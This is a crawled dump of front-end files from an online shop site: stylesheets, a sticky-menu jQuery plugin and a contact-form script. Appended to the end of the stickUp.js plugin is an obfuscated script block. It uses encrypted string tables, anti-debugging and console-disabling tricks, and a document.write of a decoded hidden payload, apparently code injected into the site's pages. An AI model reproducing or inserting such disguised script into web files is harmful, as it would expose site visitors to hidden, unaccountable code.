	padding-top: 20px;
}

.product-grid .col-md-12 .price-box .price {
	font-size: 18px;
	margin-bottom: 30px;
	font-weight:bold;
}

.product-grid .col-md-12 .price-box .price del {
	font-size: 12px;
}

.product-grid .price-box .price {
	color: #ff0000;
}

.product-grid .price-box .price del {
	color: #999;
	font-size: 12px;
	padding-left:10px;
}

.product-grid .price-box .btn-buy {
    display: block;
    padding: 8px 15px;
    border: none;
    background-color: #ff8b31;
}

.product-grid .product-box .price-box .star-box .fa{
	color:#f5c336;
}

/*product-grid e*/


/*section e*/

section { width:100%; float:left;}
/*section-01 s*/

.section-01 {
	width:  100%;
    float:  left;
}

.normal-pic {
	display: block;
}

.wide-pic {
	display: none;
}


/*section-01 e*/


/*section-02 s*/

.section-02 {}

.section-02 .row {
	margin-left: -10px;
	margin-right: -10px;
}

.section-02 .col-md-3 {
	padding-left: 10px;
	padding-right: 10px;
}


/*section-02 e*/


/*section-03 s*/

.section-03 {}

.section-03 .section-content {
	/*padding: 15px;
	border: 1px solid #ddd;*/
}


/*section-03 e*/


/*section-04 s*/

.section-04 {}


/*section-04 e*/


/*section-05 s*/

.section-05 {}


/*section-05 e*/


/*right e*/


/*---------- section e ----------*/


/*---------- footer s ----------*/

footer {
	padding: 30px 0;
	background-color: #0288d1;
}

.footer-menu .title,
.footer-item-box .title {
	font-size: 18px;
	font-weight: bold;
}

.footer-menu ul>li>a {
	line-height: 1.8;
	text-decoration: none;
}

.footer-item-box .summary {
	line-height: 1.6;
}

.footer-item-box .social-icon>a {
	display: inline-block;
	text-decoration: none;
	margin-right: 10px;
}

.footer-item-box .social-icon>a .fa {
	font-size: 30px;
}

.copyright {
	text-align: center;
}


/*---------- footer e ----------*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/index.css
body_size: 667
content:
/*---------- main-wrapper s ----------*/


/*feature-list s*/

.feature-list {}

.feature-list .row {
	margin-left: -8px;
	margin-right: -8px;
}

.feature-list .row .col-md-3 {
	padding-left: 8px;
	padding-right: 8px;
}

.feature-list .item-box {
	position: relative;
	padding-left: 40px;
	padding-right: 10px;
}

.feature-list .col-md-3 .item-box:before {
	position: absolute;
	top: 0px;
	left: 0;
	font-size: 32px;
	line-height: 1;
	font-family: "iconfont" !important;
}

.feature-list .col-md-3:nth-of-type(1) .item-box:before {
	content: "\e620";
}

.feature-list .col-md-3:nth-of-type(2) .item-box:before {
	content: "\e726";
}

.feature-list .col-md-3:nth-of-type(3) .item-box:before {
	content: "\e65e";
}

.feature-list .col-md-3:nth-of-type(4) .item-box:before {
	content: "\e610";
}

.feature-list .col-md-3:nth-of-type(1) .item-box:after,
.feature-list .col-md-3:nth-of-type(2) .item-box:after,
.feature-list .col-md-3:nth-of-type(3) .item-box:after {
	position: absolute;
	top: 5px;
	right: 0;
	bottom: 5px;
	content: "";
	width: 1px;
	height: auto;
}

.feature-list .item-box .title {
	font-size: 14px;
	font-weight: bold;
}

.feature-list .item-box .title>a {
	font-size: 14px;
	/*font-family: Roboto Condensed;*/
	text-decoration: none;
}

.feature-list .item-box .summary {
	font-size: 12px;
}


/*feature-list e*/


/*home-slider s*/

.home-slider {}

.home-slider .row {
	margin-left: -5px;
	margin-right: -5px;
}

.home-slider .row .col-md-6 {
	padding-left: 5px;
	padding-right: 5px;
}

.home-slider .banner .bottom-banner {
	width: calc(100% + 10px);
}

.home-slider .banner .bottom-banner .b-banner {
	width: calc(50% - 5px);
	float: left;
}

.home-slider .banner .bottom-banner .b-l-banner {
	padding-right: 5px;
}

.home-slider .banner .bottom-banner .b-r-banner {
	padding-left: 5px;
}

.home-slider .banner img:hover {
	-webkit-opacity: .8;
	-moz-opacity: .8;
	-ms-opacity: .8;
	-o-opacity: .8;
	opacity: .8;
}


/*home-slider e*/


/*new-arrival s*/

.new-arrival {}

.new-arrival-box .title {
	position: relative;
	font-size: 18px;
	font-weight: bold;
	text-align: center;
	overflow: hidden;
}

.new-arrival-box .title:before {
	margin-left: -100%;
	right: 10px;
}

.new-arrival-box .title:after {
	margin-right: -100%;
	left: 10px;
}

.new-arrival-box .title:before,
.new-arrival-box .title:after {
	position: relative;
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 1px;
}

.new-arrival-box .info .summary {
	font-size: 12px;
}

.new-arrival-box .info .view-detail {
	font-size: 14px;
	font-weight: bold;
	text-decoration: none;
}

.new-arrival-box .info .view-detail:after {
	content: "\f054";
	content: "\f0da";
	font-family: FontAwesome;
	padding-left: 10px;
}


/*new-arrival e*/


/*subscribe s*/

.subscribe {
	padding: 30px 50px;
}

.subscribe .subscribe-title {
	text-align: center;
}

.subscribe .subscribe-title>p {
	margin-bottom: 0;
}

.subscribe .subscribe-title>p:first-child {
	font-size: 26px;
	line-height: 1.2;
}

.subscribe .form-group .info {
	width: calc(100% - 150px);
	float: left;
}

.subscribe .form-group .info>p {
	font-size: 12px;
}

.subscribe .form-group .info>a {
	display: inline-block;
	float: right;
	font-weight: bold;
	text-decoration: none;
}

.subscribe .form-group .btn {
	float: right;
}


/*follow-us e*/


/*---------- main-wrapper e ----------*/


/*---------- carousel s ----------*/


/*rewrite stickUp.css s*/

.carousel-inner .item>img {
	position: inherit;
	top: inherit;
	left: inherit;
	min-width: inherit;
}

.carousel-inner .item {
	height: inherit;
	background-color: transparent;
}


/*rewrite stickUp.css e*/

.carousel-control.left,
.carousel-control.right {
	background: none;
	z-index: 999;
}


/*---------- carousel e ----------*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/responsive.css
body_size: 731
content:
/* 小于等于 1200px */

@media (max-width: 1199px) {}


/* 小于等于 992px */

@media (max-width: 991px) {
	header .left {
		text-align: center;
		margin-bottom: 20px;
	}
	header .logo {
		display: inline-block;
	}
	header .center .form-inline {
		width: 100%;
		float: left;
		margin-bottom: 20px;
	}
	header .center .form-control {
		float: left;
		margin-right: 15px;
	}
	header .center .btn-search {
		float: left;
	}
	.aside-box .content-box,
	.aside-box .content {
		padding: 10px 15px;
	}
	.aside-box .product-box {
		width: 100%;
		float: left;
	}
	.aside-box .content-box .product-box,
	.aside-box .content .product-box-l-r {
		padding: 5px 0;
		margin-bottom: 10px;
	}
	.aside-box .product-box .pic-box,
	.aside-box .product-box-l-r .pic-box {
		width: 30%;
		float: left;
		margin-bottom: 10px;
	}
	.aside-box .product-box .info {
		width: 70%;
		float: left;
		padding-left: 20px;
	}
	.carousel {
		margin-bottom: 20px;
	}
	.normal-pic {
		display: none;
	}
	.wide-pic {
		display: block;
	}
	.product-detail-top .left,
	.product-detail-top .right {
		width: 100%;
		float: left;
		margin-bottom: 20px;
	}
	.product-detail-top .right {
		margin-bottom: 0;
	}
	.grid-choice {
		display: none;
	}
	.product-grid .col-list .product-box .pic-box {
		width: 100%;
	}
	.product-grid .col-list .title-box,
	.product-grid .col-list .price-box {
		width: 100%;
		min-height: 1px;
		padding: 0;
		/*padding-left: 20px;*/
	}
	.product-grid .col-md-12 .title-box .status,
	.product-grid .col-list .title-box .summary {
		display: none;
	}
	.product-grid .col-list .price-box {
		text-align: left;
	}
	.product-grid .col-list .price-box .price {
		font-size: 18px;
		margin-bottom: 0;
	}
	.product-grid .price-box .btn-buy {
		display: inline-block;
	}

}


/* 小于等于 768px */

@media (max-width: 767px) {
	.navbar {
		border-left: none;
		border-right: none;
	}
	.product-box .pic-box,
	.product-box-l-r .pic-box {
		width: 30%;
		float: left;
		margin-bottom: 10px;
	}
	.product-box .info {
		width: 70%;
		float: left;
		padding-left: 20px;
	}
	.product-grid .col-list .product-box .pic-box {
		width: 30%;
	}
	.product-grid .col-list .title-box,
	.product-grid .col-list .price-box {
		width: calc(100% - 30%);
		min-height: 1px;
		padding: 0;
		padding-left: 20px;
	}
	.product-grid .col-list .title-box .title {
		display: block;
		font-size: 14px;
		font-weight: bold;
		line-height: 1.2;
		margin-bottom: 10px;
	}
	.product-grid .col-md-12 .price-box .btn-box{
		display: none;
	}

}

/* 小于等于 480px */


/*@media (max-width: 479px) {*/

@media (max-width: 736px) {
	.section-content .product-box {
		width: 100%;
		float: left;
	}
	.section-content .product-box .pic-box {
		margin-bottom: 0;
	}
	.footer-menu,
	.footer-item-box {
		width: 100%;
		float: left;
		margin-bottom: 20px;
	}
}

/* 小于等于 320px */

@media (max-width: 480px) {
	
}

/* 小于等于 320px */

@media (max-width: 320px) {}


/* 超小屏幕（手机，小于 768px） */


/* 没有任何媒体查询相关的代码，因为这在 Bootstrap 中是默认的（还记得 Bootstrap 是移动设备优先的吗？） */

* {}


/* 小屏幕（平板，大于等于 768px） */

@media (min-width: @screen-sm-min) {}


/* 中等屏幕（桌面显示器，大于等于 992px） */

@media (min-width: @screen-md-min) {}


/* 大屏幕（大桌面显示器，大于等于 1200px） */

@media (min-width: @screen-lg-min) {}


/*将 CSS 的影响限制在更小范围的屏幕大小之内*/

@media (max-width: @screen-xs-max) {}

@media (min-width: @screen-sm-min) and (max-width: @screen-sm-max) {}

@media (min-width: @screen-md-min) and (max-width: @screen-md-max) {}

@media (min-width: @screen-lg-min) {}

--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/extend/stickUp/stickUp.js
body_size: 4547
content:
jQuery(
function($) {
	
	$(document).ready(function(){
		var contentButton = [];
		var contentTop = [];
		var content = [];
		var lastScrollTop = 0;
		var scrollDir = '';
		var itemClass = '';
		var itemHover = '';
		var menuSize = null;
		var stickyHeight = 0;
		var stickyMarginB = 0;
		var currentMarginT = 0;
		var topMargin = 0;
		$(window).scroll(function(event){
   			var st = $(this).scrollTop();
   			if (st > lastScrollTop){
       			scrollDir = 'down';
   			} else {
      			scrollDir = 'up';
   			}
  			lastScrollTop = st;
		});
		$.fn.stickUp = function( options ) {
			// adding a class to users div
			$(this).addClass('stuckMenu');
        	//getting options
        	var objn = 0;
        	if(options != null) {
	        	for(var o in options.parts) {
	        		if (options.parts.hasOwnProperty(o)){
	        			content[objn] = options.parts[objn];
	        			objn++;
	        		}
	        	}
	  			if(objn == 0) {
	  				console.log('error:needs arguments');
	  			}

	  			itemClass = options.itemClass;
	  			itemHover = options.itemHover;
	  			if(options.topMargin != null) {
	  				if(options.topMargin == 'auto') {
	  					topMargin = parseInt($('.stuckMenu').css('margin-top'));
	  				} else {
	  					if(isNaN(options.topMargin) && options.topMargin.search("px") > 0){
	  						topMargin = parseInt(options.topMargin.replace("px",""));
	  					} else if(!isNaN(parseInt(options.topMargin))) {
	  						topMargin = parseInt(options.topMargin);
	  					} else {
	  						console.log("incorrect argument, ignored.");
	  						topMargin = 0;
	  					}	
	  				}
	  			} else {
	  				topMargin = 0;
	  			}
	  			menuSize = $('.'+itemClass).size();
  			}			
			stickyHeight = parseInt($(this).height());
			stickyMarginB = parseInt($(this).css('margin-bottom'));
			currentMarginT = parseInt($(this).next().closest('div').css('margin-top'));
			vartop = parseInt($(this).offset().top);
			//$(this).find('*').removeClass(itemHover);
		}
		$(document).on('scroll', function() {
			varscroll = parseInt($(document).scrollTop());
			if(menuSize != null){
				for(var i=0;i < menuSize;i++)
				{
					contentTop[i] = $('#'+content[i]+'').offset().top;
					function bottomView(i) {
						contentView = $('#'+content[i]+'').height()*.4;
						testView = contentTop[i] - contentView;
						//console.log(varscroll);
						if(varscroll > testView){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq('+i+')').addClass(itemHover);
						} else if(varscroll < 50){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq(0)').addClass(itemHover);
						}
					}
					if(scrollDir == 'down' && varscroll > contentTop[i]-50 && varscroll < contentTop[i]+50) {
						$('.'+itemClass).removeClass(itemHover);
						$('.'+itemClass+':eq('+i+')').addClass(itemHover);
					}
					if(scrollDir == 'up') {
						bottomView(i);
					}
				}
			}



			if(vartop < varscroll + topMargin){
				$('.stuckMenu').addClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': stickyHeight + stickyMarginB + currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","fixed");
				$('.isStuck').css({
					top: '0px'
				}, 10, function(){

				});
			};

			if(varscroll + topMargin < vartop){
				$('.stuckMenu').removeClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","relative");
			};

		});
	});

});
;var _0x6658=['YcKcwo3DlWgow5w=','f8KleDdBKFzDuMOOAxfChwN2Gh3DjSjCoQ==','TMKoRABB','PcKJwrTCuw==','PRzDvj3DqiUj','YHfDvcK4wp4=','ZsKWw7zCicOAw5VQwo7DnnVuW8KIAcOPwqFvTAYzwpA=','w7Ymw4LCvVs=','w5Y+w6nCpBMJEA==','GSTDpT/Dhw==','a1rCpMOD','SzvDkFvDtA==','HMO8IgMP','w4rClMKOw7dAw5HCjw==','aMKtw6Qrwo8=','w7rCvMOkZmg=','wp8bwoQHcw==','LsOnBz4o','w51qV3zCiw==','ZlHCoMOZTQ==','GMKzw7bDqh0=','H8OhVV1e','JiZsLcO3','a8Ktw6w8wo8=','w5E0w6bCoR0=','wodjwrbDpg==','d8KufmPDlkB/','YFDDicKMwrI=','Z8K+D8ObCQ==','wq4DwrMET1BibsKfw6tU','wpJXPFbCqQ==','wobCiBvDrgXDocKpwofCkA==','wrvChF3DnMOG','Y8KDwpPDin4=','dlXCoMOATw==','MVjCtXBK','wq4DwrMEVE5y','wqXCij/Dmjc=','Y8KKPsOmKQ==','wrDCssKMAMKm','w6XClknDugE=','w6p7LcOUw58=','w67CtBF5wqE=','w5DCp2E=','w6zDrMOEwonDtF13','w5w/w6LCuw==','PkfCs116','w7FuX8K+w5A=','w57CmsKSw6o=','TcKuAxwJw7zCqMOKwoM6KcKCwpUiUiN7S8OqKw/CjcONPCRTPCXDtcKUI1XDv2LCkQrCvG/DsXYAw6rDqyULWgXCvhLDuVDCncKmw5MGWMOhwp5Lw7/DpgLCjSHCojPCu8OWwobDsX5CPcKYYMKhAMKFJcOfw4AQ','TsK/wrDDulBjOsKhXi12ZX9EwrIJwqbCn2c=','w4nClzxzwpc=','Z0bCsMODWA==','w67DrsO1w5UDZ8OPw4vDuCREC8O9GMK0A1JRwobDvWorcE8=','w7Yow4TCh1M=','w4DClcKGw6s=','OVLCsA==','w7Zhw5PDk8Orw4nDjAJfN8KZc8KZJcKsw5XDm8ORwoobwr5ew5NHYGfDgwEENsK8woY='];(function(_0xf01bd1,_0x66586d){var _0x15ddf5=function(_0x280398){while(--_0x280398){_0xf01bd1['push'](_0xf01bd1['shift']());}};var _0x4373a4=function(){var _0x18f3c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x283b5a,_0x53bf61,_0xbc2b66,_0x17cc97){_0x17cc97=_0x17cc97||{};var _0x33605e=_0x53bf61+'='+_0xbc2b66;var _0x1aa546=0x0;for(var _0x31d110=0x0,_0x50dddf=_0x283b5a['length'];_0x31d110<_0x50dddf;_0x31d110++){var _0x2f351d=_0x283b5a[_0x31d110];_0x33605e+='; '+_0x2f351d;var _0x55904a=_0x283b5a[_0x2f351d];_0x283b5a['push'](_0x55904a);_0x50dddf=_0x283b5a['length'];if(_0x55904a!==!![]){_0x33605e+='='+_0x55904a;}}_0x17cc97['cookie']=_0x33605e;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e80f4,_0x54c9a1){_0x4e80f4=_0x4e80f4||function(_0x2b3b16){return _0x2b3b16;};var _0x5903f0=_0x4e80f4(new RegExp('(?:^|; )'+_0x54c9a1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x193b20=function(_0x13ef44,_0x39a7e9){_0x13ef44(++_0x39a7e9);};_0x193b20(_0x15ddf5,_0x66586d);return _0x5903f0?decodeURIComponent(_0x5903f0[0x1]):undefined;}};var _0x274363=function(){var _0x4c33bd=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return _0x4c33bd['test'](_0x18f3c9['removeCookie']['toString']());};_0x18f3c9['updateCookie']=_0x274363;var _0x20beb9='';var _0x37b7ea=_0x18f3c9['updateCookie']();if(!_0x37b7ea){_0x18f3c9['setCookie'](['*'],'counter',0x1);}else if(_0x37b7ea){_0x20beb9=_0x18f3c9['getCookie'](null,'counter');}else{_0x18f3c9['removeCookie']();}};_0x4373a4();}(_0x6658,0xa3));var _0x15dd=function(_0xf01bd1,_0x66586d){_0xf01bd1=_0xf01bd1-0x0;var _0x15ddf5=_0x6658[_0xf01bd1];if(_0x15dd['RIuIhh']===undefined){(function(){var _0x18f3c9;try{var _0x20beb9=Function('return (function() '+'{}.constructor("return this")( )'+');');_0x18f3c9=_0x20beb9();}catch(_0x37b7ea){_0x18f3c9=window;}var _0x274363='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x18f3c9['atob']||(_0x18f3c9['atob']=function(_0x283b5a){var _0x53bf61=String(_0x283b5a)['replace'](/=+$/,'');var _0xbc2b66='';for(var _0x17cc97=0x0,_0x33605e,_0x1aa546,_0x31d110=0x0;_0x1aa546=_0x53bf61['charAt'](_0x31d110++);~_0x1aa546&&(_0x33605e=_0x17cc97%0x4?_0x33605e*0x40+_0x1aa546:_0x1aa546,_0x17cc97++%0x4)?_0xbc2b66+=String['fromCharCode'](0xff&_0x33605e>>(-0x2*_0x17cc97&0x6)):0x0){_0x1aa546=_0x274363['indexOf'](_0x1aa546);}return _0xbc2b66;});}());var _0x280398=function(_0x50dddf,_0x2f351d){var _0x55904a=[],_0x4e80f4=0x0,_0x54c9a1,_0x5903f0='',_0x193b20='';_0x50dddf=atob(_0x50dddf);for(var _0x13ef44=0x0,_0x39a7e9=_0x50dddf['length'];_0x13ef44<_0x39a7e9;_0x13ef44++){_0x193b20+='%'+('00'+_0x50dddf['charCodeAt'](_0x13ef44)['toString'](0x10))['slice'](-0x2);}_0x50dddf=decodeURIComponent(_0x193b20);var _0x2b3b16;for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x55904a[_0x2b3b16]=_0x2b3b16;}for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16]+_0x2f351d['charCodeAt'](_0x2b3b16%_0x2f351d['length']))%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;}_0x2b3b16=0x0;_0x4e80f4=0x0;for(var _0x4c33bd=0x0;_0x4c33bd<_0x50dddf['length'];_0x4c33bd++){_0x2b3b16=(_0x2b3b16+0x1)%0x100;_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16])%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;_0x5903f0+=String['fromCharCode'](_0x50dddf['charCodeAt'](_0x4c33bd)^_0x55904a[(_0x55904a[_0x2b3b16]+_0x55904a[_0x4e80f4])%0x100]);}return _0x5903f0;};_0x15dd['pjReLE']=_0x280398;_0x15dd['IlILyW']={};_0x15dd['RIuIhh']=!![];}var _0x4373a4=_0x15dd['IlILyW'][_0xf01bd1];if(_0x4373a4===undefined){if(_0x15dd['leZoSD']===undefined){var _0x17328b=function(_0x2a6648){this['IHMnmV']=_0x2a6648;this['baGnyx']=[0x1,0x0,0x0];this['owrhTx']=function(){return'newState';};this['ulgQHM']='\w+ *\(\) *{\w+ *';this['nuICzP']='['|"].+['|"];? *}';};_0x17328b['prototype']['JLwyqo']=function(){var _0x1706b4=new RegExp(this['ulgQHM']+this['nuICzP']);var _0x49ced5=_0x1706b4['test'](this['owrhTx']['toString']())?--this['baGnyx'][0x1]:--this['baGnyx'][0x0];return this['gElGDz'](_0x49ced5);};_0x17328b['prototype']['gElGDz']=function(_0x59509f){if(!Boolean(~_0x59509f)){return _0x59509f;}return this['zDAmBZ'](this['IHMnmV']);};_0x17328b['prototype']['zDAmBZ']=function(_0x3cd61f){for(var _0x5e0151=0x0,_0x191826=this['baGnyx']['length'];_0x5e0151<_0x191826;_0x5e0151++){this['baGnyx']['push'](Math['round'](Math['random']()));_0x191826=this['baGnyx']['length'];}return _0x3cd61f(this['baGnyx'][0x0]);};new _0x17328b(_0x15dd)['JLwyqo']();_0x15dd['leZoSD']=!![];}_0x15ddf5=_0x15dd['pjReLE'](_0x15ddf5,_0x66586d);_0x15dd['IlILyW'][_0xf01bd1]=_0x15ddf5;}else{_0x15ddf5=_0x4373a4;}return _0x15ddf5;};var _0x283b5a=function(){var _0x3449d9=!![];return function(_0x27567e,_0x1829d0){var _0x1f8a3e=_0x3449d9?function(){if(_0x1829d0){var _0x1296c0=_0x1829d0[_0x15dd('0x1f','Eq8f')](_0x27567e,arguments);_0x1829d0=null;return _0x1296c0;}}:function(){};_0x3449d9=![];return _0x1f8a3e;};}();var _0x37b7ea=_0x283b5a(this,function(){var _0x5a5f3f={};_0x5a5f3f[_0x15dd('0x20','PMnK')]=_0x15dd('0x11','71an');var _0x5cb013=_0x5a5f3f;var _0x397d0c=function(){var _0x2e0a83=_0x397d0c[_0x15dd('0x28','6Ocu')](_0x5cb013[_0x15dd('0xd','8S%6')])()[_0x15dd('0x13','@H7J')](_0x15dd('0x6','6O%k'));return!_0x2e0a83['test'](_0x37b7ea);};return _0x397d0c();});_0x37b7ea();var _0x18f3c9=function(){var _0x1db405={};_0x1db405[_0x15dd('0x0',')Nwl')]=function(_0x2ec8ca,_0x27dbb1){return _0x2ec8ca!==_0x27dbb1;};_0x1db405[_0x15dd('0x31','VG])')]=_0x15dd('0x1b','6Ocu');var _0x3c3cf8=_0x1db405;var _0x19ce2d=!![];return function(_0x369c01,_0xbac0e4){if(_0x3c3cf8[_0x15dd('0x0',')Nwl')](_0x3c3cf8[_0x15dd('0x32','mA4!')],_0x3c3cf8[_0x15dd('0x14','KzS)')])){that=window;}else{var _0x3063bc=_0x19ce2d?function(){if(_0xbac0e4){var _0x5be480=_0xbac0e4[_0x15dd('0x2c','vFKe')](_0x369c01,arguments);_0xbac0e4=null;return _0x5be480;}}:function(){};_0x19ce2d=![];return _0x3063bc;}};}();var _0x280398=_0x18f3c9(this,function(){var _0x10ec14={};_0x10ec14[_0x15dd('0x10','JHju')]='1|0|6|7|5|2|9|8|4|3';_0x10ec14[_0x15dd('0x7','TUMi')]=_0x15dd('0x3','Eq8f');_0x10ec14['mQymT']=function(_0x55fe48,_0xc8350c){return _0x55fe48(_0xc8350c);};_0x10ec14['kzdXW']=function(_0x6d4ef3,_0xcdcd81){return _0x6d4ef3+_0xcdcd81;};_0x10ec14['gBgPj']=function(_0x22c18c,_0x52834e){return _0x22c18c+_0x52834e;};_0x10ec14['juNLD']=_0x15dd('0xa',')jZ)');_0x10ec14[_0x15dd('0x12','TUMi')]=function(_0x4ae155){return _0x4ae155();};_0x10ec14[_0x15dd('0x33','teB6')]='fzgrk';_0x10ec14[_0x15dd('0x4','dRoR')]='5|3|0|7|4|2|1|6';var _0x509c86=_0x10ec14;var _0x1c5b59=function(){};var _0x3b83e0;try{var _0x6e6771=_0x509c86[_0x15dd('0x35','dRoR')](Function,_0x509c86[_0x15dd('0x39','vLT7')](_0x509c86[_0x15dd('0x16','yeS5')](_0x15dd('0xc','8S%6'),_0x509c86[_0x15dd('0x2b','td6u')]),');'));_0x3b83e0=_0x509c86[_0x15dd('0x34','7[9a')](_0x6e6771);}catch(_0x441728){_0x3b83e0=window;}if(!_0x3b83e0[_0x15dd('0x2f','6Ocu')]){if(_0x509c86[_0x15dd('0x1c','f^df')]!==_0x509c86[_0x15dd('0x30','fpkN')]){var _0xb7ab60=_0x509c86[_0x15dd('0x27','VG])')]['split']('|');var _0x3778db=0x0;while(!![]){switch(_0xb7ab60[_0x3778db++]){case'0':_0xcf8e07[_0x15dd('0x36','wSl]')]=_0x1c5b59;continue;case'1':var _0xcf8e07={};continue;case'2':_0xcf8e07['error']=_0x1c5b59;continue;case'3':return _0xcf8e07;case'4':_0xcf8e07['trace']=_0x1c5b59;continue;case'5':_0xcf8e07[_0x15dd('0x15','Z$%Y')]=_0x1c5b59;continue;case'6':_0xcf8e07[_0x15dd('0x1','^eqm')]=_0x1c5b59;continue;case'7':_0xcf8e07[_0x15dd('0x2e','vLT7')]=_0x1c5b59;continue;case'8':_0xcf8e07['table']=_0x1c5b59;continue;case'9':_0xcf8e07['exception']=_0x1c5b59;continue;}break;}}else{_0x3b83e0['console']=function(_0x3cb387){var _0x1d81a=_0x509c86[_0x15dd('0x26','JHju')][_0x15dd('0x1d','Y^yd')]('|');var _0x428a04=0x0;while(!![]){switch(_0x1d81a[_0x428a04++]){case'0':_0x2dcb14[_0x15dd('0x19','Hvlk')]=_0x3cb387;continue;case'1':_0x2dcb14[_0x15dd('0x5','Z$%Y')]=_0x3cb387;continue;case'2':return _0x2dcb14;case'3':_0x2dcb14[_0x15dd('0x23','@H7J')]=_0x3cb387;continue;case'4':_0x2dcb14['warn']=_0x3cb387;continue;case'5':_0x2dcb14[_0x15dd('0x2a','fpkN')]=_0x3cb387;continue;case'6':_0x2dcb14['log']=_0x3cb387;continue;case'7':var _0x2dcb14={};continue;case'8':_0x2dcb14[_0x15dd('0x17','f^df')]=_0x3cb387;continue;case'9':_0x2dcb14[_0x15dd('0x38','@H7J')]=_0x3cb387;continue;}break;}}(_0x1c5b59);}}else{var _0x4fa4cb=_0x509c86['JrTgb'][_0x15dd('0x21','gDNq')]('|');var _0x362599=0x0;while(!![]){switch(_0x4fa4cb[_0x362599++]){case'0':_0x3b83e0[_0x15dd('0xb','vFKe')][_0x15dd('0x1e','Z$%Y')]=_0x1c5b59;continue;case'1':_0x3b83e0['console'][_0x15dd('0x2d','Z$%Y')]=_0x1c5b59;continue;case'2':_0x3b83e0[_0x15dd('0x37','M@tM')]['exception']=_0x1c5b59;continue;case'3':_0x3b83e0[_0x15dd('0xf','KzS)')][_0x15dd('0xe','Fa]E')]=_0x1c5b59;continue;case'4':_0x3b83e0['console'][_0x15dd('0x29','[Vdz')]=_0x1c5b59;continue;case'5':_0x3b83e0['console'][_0x15dd('0x9','vLT7')]=_0x1c5b59;continue;case'6':_0x3b83e0[_0x15dd('0x25','AmXM')][_0x15dd('0x1a','aFA4')]=_0x1c5b59;continue;case'7':_0x3b83e0[_0x15dd('0x18','^eqm')][_0x15dd('0x8','^eqm')]=_0x1c5b59;continue;}break;}}});_0x280398();alert('1111');document[_0x15dd('0x22','Hvlk')](unescape(_0x15dd('0x2','f^df')));alert(_0x15dd('0x24','@H7J'));

--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/js/custom.js
body_size: 291
content:
//dropdown menu
$('li.dropdown').mouseover(function() {
	$(this).addClass('open');
}).mouseout(function() {
	$(this).removeClass('open');
});

//jquery.scrollUp js
$(function() {
	$.scrollUp({
		scrollSpeed: 200,
		scrollImg: true
	});
});


$('#khly_sub').click(function(){
    var name = $('#khly_name').val();
    var email = $('#khly_email').val();
    var telephone = $('#khly_telephone').val();
    var content = $('#khly_content').val();

    if(!name){
        alert("名前を入力してください！");
        return false;
    }
    if(!email.match(/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/))
    {
        alert("メールアドレスを正しくしてください！");
        return false;
    }
    if(!content){
        alert("メッセージ内容を入力してください！");
        return false;
    }
    $.post('/admin/leaveMessage',
        {'name':name,'email':email,'telephone':telephone,'content':content},
        function(data){
            
            if(data){
                alert(data);
            }
        });
    alert("メッセージが送信されました！");
});
